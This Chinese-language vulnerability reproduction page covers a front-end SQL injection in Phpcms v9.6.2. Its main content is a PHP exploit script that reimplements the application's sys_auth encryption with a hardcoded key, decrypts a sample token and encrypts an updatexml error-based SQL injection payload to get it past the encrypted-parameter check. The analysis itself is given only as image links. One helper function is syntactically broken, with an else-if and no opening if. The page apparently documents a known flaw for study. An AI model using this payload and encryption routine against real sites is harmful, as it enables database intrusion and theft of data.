# Phpcms v9.6.2 前台sql注入¶

Phpcms v9.6.2

## 三、复现过程¶

### 漏洞分析¶### 漏洞复现¶

``````<?php
function sys_auth(\$string, \$operation = 'ENCODE', \$key = '', \$expiry = 0,\$auth_key='7G6idVtMAxhgFVu5vGp1') {
\$ckey_length = 4;
\$key = md5(\$key != '' ? \$key : \$auth_key);
\$keya = md5(substr(\$key, 0, 16));
\$keyb = md5(substr(\$key, 16, 16));
\$keyc = \$ckey_length ? (\$operation == 'DECODE' ? substr(\$string, 0, \$ckey_length): substr(md5(microtime()), -\$ckey_length)) : '';
\$cryptkey = \$keya.md5(\$keya.\$keyc);
\$key_length = strlen(\$cryptkey);

\$string = \$operation == 'DECODE' ? base64_decode(strtr(substr(\$string, \$ckey_length), '-_', '+/')) : sprintf('%010d', \$expiry ? \$expiry + time() : 0).substr(md5(\$string.\$keyb), 0, 16).\$string;
\$string_length = strlen(\$string);

\$result = '';
\$box = range(0, 255);

\$rndkey = array();
for(\$i = 0; \$i <= 255; \$i++) {
\$rndkey[\$i] = ord(\$cryptkey[\$i % \$key_length]);
}

for(\$j = \$i = 0; \$i < 256; \$i++) {
\$j = (\$j + \$box[\$i] + \$rndkey[\$i]) % 256;
\$tmp = \$box[\$i];
\$box[\$i] = \$box[\$j];
\$box[\$j] = \$tmp;
}

for(\$a = \$j = \$i = 0; \$i < \$string_length; \$i++) {
\$a = (\$a + 1) % 256;
\$j = (\$j + \$box[\$a]) % 256;
\$tmp = \$box[\$a];
\$box[\$a] = \$box[\$j];
\$box[\$j] = \$tmp;
\$result .= chr(ord(\$string[\$i]) ^ (\$box[(\$box[\$a] + \$box[\$j]) % 256]));
}

if(\$operation == 'DECODE') {
if((substr(\$result, 0, 10) == 0 || substr(\$result, 0, 10) - time() > 0) && substr(\$result, 10, 16) == substr(md5(substr(\$result, 26).\$keyb), 0, 16)) {
return substr(\$result, 26);
} else {

return '';
}
} else {
return \$keyc.rtrim(strtr(base64_encode(\$result), '+/', '-_'), '=');
}
}

function get_auth_key(\$prefix,\$suffix="",\$ip='127.0.0.1',\$auth_key='7G6idVtMAxhgFVu5vGp1') {
\$pc_auth_key = md5(\$auth_key.\$ip);
}else if(\$prefix=='email'){
\$pc_auth_key = md5(\$auth_key);
}else{
\$pc_auth_key = md5(\$auth_key.\$suffix);
}
\$authkey = md5(\$prefix.\$pc_auth_key);
return \$authkey;
}

//解密过程
//step 1
\$encryption_str = '6fc7TB1Y1nIRK5HunMc5HAUw5WkBLLuQGBiOISDhJM4d8N8WHHOvqMaUSyWrZdVdH046oGv_e_Ir6Q157UV-yT5Aksuc_h_4RfwZqsEwDHfQckv4SReOiYFxm083X7Tydcw-nUy8l3nP-ouUGl59sN4';
\$operation1 = 'DECODE';
\$decryption_step1 = (sys_auth(\$encryption_str, \$operation1));
echo 'decryption_step1 result:'.\$decryption_step1."\n";

//step 2
\$decryption_step2 = \$decryption_step1;
echo 'decryption_step2 result:'.sys_auth(\$decryption_step2, 'DECODE', \$auth_key)."\n";

echo '-----------------------'."\n" ;

//加密过程
//step 1
\$clear_str = "1'or updatexml(1,concat(0x7e,(select user()),0x7e),1)  or '1    f867fef04bd76d95abe01300951ca336";
\$operation2 = 'ENCODE';
\$encryption_step1 = sys_auth(\$clear_str, 'ENCODE', \$auth_key);
echo 'encryption_step1 result:'.\$encryption_step1."\n";

//step 2
\$encryption_step2 = (sys_auth(\$encryption_step1, \$operation2));
echo 'encryption_step2 result:'.\$encryption_step2;
``````## 参考链接¶

https://www.freebuf.com/column/158352.html

https://xz.aliyun.com/t/5731